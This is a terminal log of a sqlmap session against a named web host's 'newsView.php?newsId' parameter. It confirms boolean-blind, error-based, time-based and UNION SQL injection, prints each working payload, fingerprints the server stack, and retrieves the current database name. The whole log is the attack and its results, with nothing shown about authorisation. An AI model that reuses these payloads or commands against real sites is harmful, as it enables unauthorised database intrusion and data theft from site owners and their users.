 (base) → sqlmap (master) ✗ python sqlmap.py -u http://www.wabjtam.ml:12380/News/
newsView.php\?newsId\=1 --current-db
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.7#stable}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 08:43:04 /2023-07-12/
[08:43:05] [INFO] testing connection to the target URL
[08:43:07] [INFO] testing if the target URL content is stable
[08:43:08] [INFO] target URL content is stable
[08:43:08] [INFO] testing if GET parameter 'newsId' is dynamic
[08:43:09] [INFO] GET parameter 'newsId' appears to be dynamic
[08:43:11] [INFO] heuristic (basic) test shows that GET parameter 'newsId' might
 be injectable (possible DBMS: 'MySQL')
[08:43:12] [INFO] heuristic (XSS) test shows that GET parameter 'newsId' might b
e vulnerable to cross-site scripting (XSS) attacks
[08:43:12] [INFO] testing for SQL injection on GET parameter 'newsId'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] y
[08:43:26] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:43:27] [WARNING] reflective value(s) found and filtering out
[08:43:32] [INFO] GET parameter 'newsId' appears to be 'AND boolean-based blind
- WHERE or HAVING clause' injectable
[08:43:32] [INFO] testing 'Generic inline queries'
[08:43:33] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause (BIGINT UNSIGNED)'
[08:43:35] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause
(BIGINT UNSIGNED)'
[08:43:36] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause (EXP)'
[08:43:37] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause
(EXP)'
[08:43:38] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause (GTID_SUBSET)'
[08:43:39] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause
(GTID_SUBSET)'
[08:43:40] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER
 BY or GROUP BY clause (JSON_KEYS)'
[08:43:42] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING claus
e (JSON_KEYS)'
[08:43:43] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause (FLOOR)'
[08:43:44] [INFO] GET parameter 'newsId' is 'MySQL >= 5.0 AND error-based - WHER
E, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[08:43:44] [INFO] testing 'MySQL inline queries'
[08:43:45] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[08:43:45] [WARNING] time-based comparison requires larger statistical model, pl
ease wait........... (done)
[08:43:57] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[08:43:58] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - commen
t)'
[08:43:59] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[08:44:00] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[08:44:01] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[08:44:03] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[08:44:16] [INFO] GET parameter 'newsId' appears to be 'MySQL >= 5.0.12 AND time
-based blind (query SLEEP)' injectable
[08:44:16] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[08:44:16] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[08:44:18] [INFO] 'ORDER BY' technique appears to be usable. This should reduce
the time needed to find the right number of query columns. Automatically extendi
ng the range for current UNION query injection technique test
[08:44:22] [INFO] target URL appears to have 5 columns in query
[08:44:34] [INFO] GET parameter 'newsId' is 'Generic UNION query (NULL) - 1 to 2
0 columns' injectable
GET parameter 'newsId' is vulnerable. Do you want to keep testing the others (if
y
sqlmap identified the following injection point(s) with a total of 55 HTTP(s) re
quests:
---
Parameter: newsId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: newsId=1 AND 8174=8174
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (FLOOR)
    Payload: newsId=1 AND (SELECT 6524 FROM(SELECT COUNT(*),CONCAT(0x7170767171,
(SELECT (ELT(6524=6524,1))),0x7176626b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: newsId=1 AND (SELECT 3434 FROM (SELECT(SLEEP(5)))Upsv)
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: newsId=-2615 UNION ALL SELECT CONCAT(0x7170767171,0x76524e594d76507
742526b586b554e49476d714d74467a53754561656d66524b4154536d494e4574,0x7176626b71),
NULL,NULL,NULL,NULL-- -
---
[08:46:49] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.17, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[08:46:56] [INFO] fetching current database
current database: 'double_fish'
[08:46:57] [INFO] fetched data logged to text files under '/Users/xinjuegao/.loc
al/share/sqlmap/output/www.wabjtam.ml'
[*] ending @ 08:46:57 /2023-07-12/
(base) → sqlmap (master) ✗